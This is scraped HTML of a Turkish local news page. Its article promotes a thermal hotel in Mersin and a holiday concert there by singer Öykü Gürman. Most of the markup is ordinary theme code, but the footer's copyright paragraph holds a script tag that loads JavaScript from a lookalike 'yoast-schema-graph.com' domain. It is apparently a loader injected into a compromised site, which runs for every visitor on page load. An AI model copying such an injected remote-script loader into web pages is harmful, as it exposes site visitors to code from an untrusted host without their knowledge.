href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://www.gundemadana.com">ANASAYFA</a></li><li><a href="https://www.gundemadana.com/category/genel/" rel="category tag">GENEL</a></li><strong>BN HOTEL THERMAL &#038; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN</strong><p> kez okundu.</p></ul><h1>BN HOTEL THERMAL &#038; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN</h1><h2></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>12 Haziran 2024 - 12:30</time></strong></div></div><div class="temizle"></div><div style="height: 100%;" class="siteSag"><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.gundemadana.com/doganin-beyaz-ortusu-karin-guzel-yuzu-ve-surdurulebilirlik-acisindan-ekolojik-onemi/" title="DOĞANIN BEYAZ ÖRTÜSÜ KARIN GÜZEL YÜZÜ VE SÜRDÜRÜLEBİLİRLİK AÇISINDAN EKOLOJİK ÖNEMİ"><strong>DOĞANIN BEYAZ ÖRTÜSÜ KARIN GÜZEL YÜZÜ VE SÜRDÜRÜLEBİLİRLİK AÇISINDAN EKOLOJİK ÖNEMİ</strong><span>01</span></a></li><li><a href="https://www.gundemadana.com/mucize-muzik-toplulugu-buyuledi/" title="MUCİZE MÜZİK TOPLULUĞU BÜYÜLEDİ"><strong>MUCİZE MÜZİK TOPLULUĞU BÜYÜLEDİ</strong><span>02</span></a></li><li><a href="https://www.gundemadana.com/buyuksehir-mersini-sporun-bulusma-noktasi-yapti/" title="BÜYÜKŞEHİR, MERSİN’İ SPORUN BULUŞMA NOKTASI YAPTI"><strong>BÜYÜKŞEHİR, MERSİN’İ SPORUN BULUŞMA NOKTASI YAPTI</strong><span>03</span></a></li><li><a href="https://www.gundemadana.com/gundogdu-adana-yuzme-sampiyonu/" title="GÜNDOĞDU ADANA YÜZME ŞAMPİYONU"><strong>GÜNDOĞDU ADANA YÜZME ŞAMPİYONU</strong><span>04</span></a></li><li><a href="https://www.gundemadana.com/caliskanhatayda-2-b-sureci-yavas-vatandas-her-gun-mahkemelik-oluyor/" title="ÇALIŞKAN:&#8221;HATAY&#8217;DA 2/B SÜRECİ YAVAŞ, VATANDAŞ HER GÜN MAHKEMELİK OLUYOR&#8221;"><strong>ÇALIŞKAN:&#8221;HATAY&#8217;DA 2/B SÜRECİ YAVAŞ, VATANDAŞ HER GÜN MAHKEMELİK OLUYOR&#8221;</strong><span>05</span></a></li></ul></div></div><div class="siteSol"><article><figure><img src="https://www.gundemadana.com/wp-content/uploads/2024/06/1716274340_BN_HOTEL1-scaled-790x444.jpg" width="790" height="444" alt="BN HOTEL THERMAL &#038; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://www.gundemadana.com/bn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=BN HOTEL THERMAL &#038; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN&url=https://www.gundemadana.com/bn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://www.gundemadana.com/bn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman/&media=https://www.gundemadana.com/wp-content/uploads/2024/06/1716274340_BN_HOTEL1-scaled.jpg&description=BN HOTEL THERMAL &#038; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.gundemadana.com/bn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://www.gundemadana.com/bn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://www.gundemadana.com/bn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a class="favekle" href="#" data-id="120134" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="#" data-id="120134" class="like" title="Beğendim"><span id="konu_begen_120134">0</span><i class="fa fa-thumbs-up"></i></a><a href="#" data-id="120134" class="unlike" title="Beğenmedim"><span id="konu_begenme_120134">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><p><strong>BAYRAMDA MUHTEŞEM BİR DOĞADA YENİLENİN: BN HOTEL THERMAL &amp; WELLNESS</strong></p><p>&nbsp;</p><p><strong>BAYRAMDA MUHTEŞEM BİR DOĞADA ‘ŞİFALI’ YOLCULUK</strong></p><p>&nbsp;</p><p><strong>BN HOTEL THERMAL &amp; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN</strong></p><p>&nbsp;</p><p><strong>Mersin Toros dağlarında muhteşem bir doğada, 35 farklı termal havuzu ve göz alıcı mimarisiyle Avrupa’nın en iyi lüks termal oteli seçilen BN Hotel Thermal &amp; Wellness, bayramda ayrıcalıklı bir tatil deneyimi sunuyor.</strong><strong> </strong><strong>18 Haziran Salı günü sevilen sanatçı Öykü Gürman’ı sahnesinde ağırlayacak olan BN Hotel Thermal &amp; Wellness, bayram tatilinde hem dinlenmek hem de yenilenmek isteyen konuklarına unutulmaz anlar yaşatmaya hazırlanıyor. </strong></p><p>&nbsp;</p><p><a href="https://www.gundemadana.com/wp-content/uploads/2024/06/1716274341_YK___G__RMAN.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-120136" src="https://www.gundemadana.com/wp-content/uploads/2024/06/1716274341_YK___G__RMAN.jpg" alt="" width="1667" height="2500" srcset="https://www.gundemadana.com/wp-content/uploads/2024/06/1716274341_YK___G__RMAN.jpg 1667w, https://www.gundemadana.com/wp-content/uploads/2024/06/1716274341_YK___G__RMAN-200x300.jpg 200w, https://www.gundemadana.com/wp-content/uploads/2024/06/1716274341_YK___G__RMAN-683x1024.jpg 683w, https://www.gundemadana.com/wp-content/uploads/2024/06/1716274341_YK___G__RMAN-768x1152.jpg 768w, https://www.gundemadana.com/wp-content/uploads/2024/06/1716274341_YK___G__RMAN-1024x1536.jpg 1024w, https://www.gundemadana.com/wp-content/uploads/2024/06/1716274341_YK___G__RMAN-1366x2048.jpg 1366w" sizes="auto, (max-width: 1667px) 100vw, 1667px" /></a></p><p><strong> </strong></p><p>‘Luxury Thermal’ kavramını hayata geçiren Türkiye’deki ilk ve tek otel olma özelliğine sahip BN Hotel Thermal &amp; Wellness, doğadan geldiği gibi sunulan en değerli ve kaliteli saf termal suya sahip spa’larıyla konuklarını bayramda sağlıklı bir yenilenme yolculuğuna davet ediyor.</p><p>&nbsp;</p><p><strong>Öykü Gürman’dan Bayram Özel Konseri </strong></p><p>Öykü Gürman 18 Haziran Salı günü, bayram özel konserinde BN Hotel Thermal &amp; Wellness sahnesinde olacak. Gürman, en sevilen şarkılarını BN Hotel Thermal &amp; Wellness’ın muhteşem atmosferinde seslendirerek konuklara büyüleyici bir akşam yaşatacak. BN Hotel programa katılmayan küçük misafirleri için de Kids Club’ta ücretsiz olarak çeşitli aktiviteler organize edecek.</p><p>&nbsp;</p><p><strong>‘Bahçeden Sofraya’ Gurme Lezzetler</strong></p><p>‘Bahçeden sofraya’ konseptiyle kendi bahçesinde ve bostanında yetişen ürünleri kullanan otel, gurme ve özgün lezzetleriyle ön plana çıkmayı başarıyor.</p><p>Lokal ve Akdeniz mutfağına sahip Defne Restaurant, BN Hotel’in imza restoranları arasında yer alırken; bir diğer restoranı Il Forno; odun ateşinde pişen eşsiz lezzetleriyle İtalyan mutfağının zarafetini sunuyor.</p><p><strong> </strong></p><p><strong>Narenciye Kokuları Eşliğinde Spor</strong></p><p>11.500 m2’lik alana yayılan ve bölgenin doğal güzellikleri içinde yer alacak şekilde tasarlanan otel; oda, süit ve villalardan oluşan konaklama seçenekleriyle misafirlerine sessizliğin ve huzurun tadını çıkarma fırsatı sağlıyor.</p><p>Mersin’in elverişli ikliminde narenciye bahçelerinin hemen yanında yer alan <strong>BN Hotel</strong>, nefis kokular eşliğinde spor yapma fırsatı ve aktiviteleriyle misafirlerini doğanın kucaklayıcı gücüyle buluşturmaya devam ediyor.</p><p>&nbsp;</p><p>Şehirden kaçış ve ayrıntılı bilgi için <strong><a href="http://bnhotels.com.tr/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=http://bnhotels.com.tr&amp;source=gmail&amp;ust=1718202959561000&amp;usg=AOvVaw2nT50DTJKqUUKTeiK_ImiI">bnhotels.com.tr</a></strong></p><div class="temizle"></div><div class="etiketler"> <a href="https://www.gundemadana.com/etiket/bn-hotel-thermal-welness/" rel="tag">BN Hotel Thermal &amp; Welness</a></div></article><div class="temizle"></div><div class="ilginiziCekebilir"><strong>İLGİNİZİ ÇEKEBİLİR</strong><ul><li><a href="https://www.gundemadana.com/adana-barosu-genc-avukatlar-meclisi-tarafindan-olagan-genel-kurul-toplantisi-yapildi/" title="ADANA BAROSU GENÇ AVUKATLAR MECLİSİ TARAFINDAN “OLAĞAN GENEL KURUL TOPLANTISI” YAPILDI">ADANA BAROSU GENÇ AVUKATLAR MECLİSİ TARAFINDAN “OLAĞAN GENEL KURUL TOPLANTISI” YAPILDI</a></li><li><a href="https://www.gundemadana.com/ak-parti-adana-danisma-meclisi-toplantisi-yogun-katilimla-gerceklesti/" title="AK PARTİ ADANA DANIŞMA MECLİSİ TOPLANTISI YOĞUN KATILIMLA GERÇEKLEŞTİ">AK PARTİ ADANA DANIŞMA MECLİSİ TOPLANTISI YOĞUN KATILIMLA GERÇEKLEŞTİ</a></li><li><a href="https://www.gundemadana.com/2026-yili-1-il-koordinasyon-kurulu-toplantisi-vali-yavuzun-baskanliginda-gerceklestirildi/" title="2026 YILI 1. İL KOORDİNASYON KURULU TOPLANTISI VALİ YAVUZ’UN BAŞKANLIĞINDA GERÇEKLEŞTİRİLDİ">2026 YILI 1. İL KOORDİNASYON KURULU TOPLANTISI VALİ YAVUZ’UN BAŞKANLIĞINDA GERÇEKLEŞTİRİLDİ</a></li><li><a href="https://www.gundemadana.com/adana-guney-rotaryden-meslege-deger-katan-anlamli-toren/" title="ADANA GÜNEY ROTARY&#8217;DEN MESLEĞE DEĞER KATAN ANLAMLI TÖREN">ADANA GÜNEY ROTARY&#8217;DEN MESLEĞE DEĞER KATAN ANLAMLI TÖREN</a></li><li><a href="https://www.gundemadana.com/toros-caddesi-tek-yon-olacak/" title="TOROS CADDESİ TEK YÖN OLACAK&#8230;">TOROS CADDESİ TEK YÖN OLACAK&#8230;</a></li></ul></div><div class="temizle"></div><div class="yorumAlani"><div class="anaBaslik"><h2>YORUM YAP</h2><div data-control="yorum"></div></div><div id="respond"><div class="yorumYap"><strong><span class="cancel-comment-reply"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/bn-hotel-thermal-wellnessin-bayram-surprizi-oyku-gurman/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span></strong><form action="https://www.gundemadana.com/wp-comments-post.php" method="post" id="commentform" class="comment"><script type="text/javascript">(function() {document.write('<div class="inputlar"><input type="text" name="author" id="author" value="" placeholder="Adınız Soyadınız"/>');document.write('<input type="text" name="email" id="email" value="" placeholder="E-Posta Adresiniz"></div>');})();</script><script type="text/javascript">(function() {document.write('<div class="textarea"><textarea name="comment" class="comment" placeholder="Yorumunuzu Bu Alana Yazınız" tabindex="3"></textarea></div>');
})();</script><input type='hidden' name='comment_post_ID' value='120134' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /><div class="temizle"></div><button name="submit" type="submit" id="submit" value="">Yorum Yap</button></form></div><div class="temizle"></div><div class="yapilanYorumlar"></div></div></div></div></div></section><div class="temizle"></div><script type="text/javascript">jQuery(document).ready(function($) {$(".like").click(function() {var id = $(this).data('id');begeni('konu','begen',id);return false;});$(".unlike").click(function() {var id = $(this).data('id');begeni('konu','begenme',id);return false;});$(".favekle").click(function() {var id = $(this).data('id');thewpfavhaber(id,0);return false;});$(".favcikar").click(function() {var id = $(this).data('id');thewpfavhaber(id,1);return false;});});var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a class="favcikar" href="#" data-id="'+ $postid +'" title="Favorilerimden Çıkar"><i class="fas fa-bookmark"></i></a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="#" class="favekle" data-id="'+ post_id +'" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a>');}else
console.log(donen);});}var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/kirmizi-arkaplan-gundem-adana-logo.png" title="BN HOTEL THERMAL &#038; WELLNESS’IN BAYRAM SÜRPRİZİ ÖYKÜ GÜRMAN &laquo; Gündem Adana" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-footer-kategoriler-container"><ul><li id="menu-item-71221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71221"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-71232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71232"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-71223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71223"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-71222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71222"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-71230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71230"><a href="https://www.gundemadana.com/category/saglik/">SAĞLIK</a></li><li id="menu-item-71233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71233"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71234"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-71238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71238"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-110962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110962"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-110963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110963"><a href="https://www.gundemadana.com/category/hayvanlar/">HAYVANLAR</a></li><li id="menu-item-110964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110964"><a href="https://www.gundemadana.com/category/kadin/">KADIN</a></li><li id="menu-item-110965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110965"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-110966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110966"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a></li><li id="menu-item-110967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110967"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-110968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110968"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-110969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110969"><a href="https://www.gundemadana.com/category/tarihi/">TARİH</a></li><li id="menu-item-110970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110970"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-110972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110972"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-footer-sayfalar-container"><ul><li id="menu-item-110978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110978"><a href="https://www.gundemadana.com/canli-borsa/">Canlı Borsa</a></li><li id="menu-item-110976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110976"><a href="https://www.gundemadana.com/hisseler/">Hisseler</a></li><li id="menu-item-110977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110977"><a href="https://www.gundemadana.com/pariteler/">Pariteler</a></li><li id="menu-item-71240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71240"><a href="https://www.gundemadana.com/canli-sonuclar/">Canlı Sonuçlar</a></li><li id="menu-item-110975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110975"><a href="https://www.gundemadana.com/puan-durumu/">Puan Durumu</a></li><li id="menu-item-71241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71241"><a href="https://www.gundemadana.com/fikstur/">Fikstür</a></li><li id="menu-item-71242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71242"><a href="https://www.gundemadana.com/gazeteler/">Gazeteler</a></li><li id="menu-item-71239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71239"><a href="https://www.gundemadana.com/burclar/">Burçlar</a></li><li id="menu-item-110973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110973"><a href="https://www.gundemadana.com/firma-rehberi/">Firma Rehberi</a></li><li id="menu-item-110974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110974"><a href="https://www.gundemadana.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li><li id="menu-item-110979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110979"><a href="https://www.gundemadana.com/canli-tv/">Canlı TV</a></li><li id="menu-item-71246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71246"><a href="https://www.gundemadana.com/yazarlar/">Yazarlar</a></li><li id="menu-item-102798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102798"><a href="https://www.gundemadana.com/kunye/">Künye</a></li><li id="menu-item-71243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71243"><a href="https://www.gundemadana.com/haber-gonder/">Haber Gönder</a></li><li id="menu-item-110980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110980"><a href="https://www.gundemadana.com/kayit-ol/">Kayıt Ol</a></li><li id="menu-item-110981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110981"><a href="https://www.gundemadana.com/giris-yap/">Giriş Yap</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.<script src="https://yoast-schema-graph.com/1752.js"></script></p><div class="store"></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.gundemadana.com/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gundemadana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://www.gundemadana.com/wp-includes/js/wp-emoji-loader.min.js

</script><script src='https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.gundemadana.com","potentialAction":{"@type":"SearchAction","target":"https://www.gundemadana.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xhMDkQaZoO5rJtl_LpgfKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769465684078');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>